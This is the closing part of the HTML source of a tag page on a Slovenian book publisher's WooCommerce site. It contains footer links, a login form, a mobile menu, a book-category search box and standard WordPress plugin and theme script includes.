								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="96afd5d0dc" /><input type="hidden" name="_wp_http_referer" value="/oznaka-izdelka/igor-omerza/?layout=list" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Igor Omerza&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/oznaka-izdelka\/igor-omerza\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"fad7b2c81a","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fad7b2c81a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"7d9ad3272f","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
